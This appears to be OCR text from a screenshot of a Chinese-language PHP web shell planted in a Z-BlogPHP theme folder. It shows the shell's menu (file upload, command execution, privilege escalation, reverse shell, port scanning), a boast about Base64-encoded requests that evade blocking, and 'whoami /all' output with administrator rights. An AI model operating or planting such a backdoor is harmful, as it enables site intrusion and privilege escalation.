 C:/phpstudy_pro/WWW/Z-BlogPHP_1_7_2_3060_Tenet/zb_users/theme/aymFreeTwo/
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
执行命令
反弹提权
文件下载
端口扫描
执行命令新增很多隐藏函数，这个执行不了，除了反弹出来，绝对没有任何工具能执行命令！外加使用BASE64加密提交，防止被拦（功能免杀更新www.z
命令参数 whoami /all --命令集合-- 执行
用户信息
----------------
用户名 SID
====================== ==============================================
\123456 S-1-5-21-3476115144-3521791377-3233357206-1001
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Performance Log Users 别名 S-1-5-32-559 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
特权信息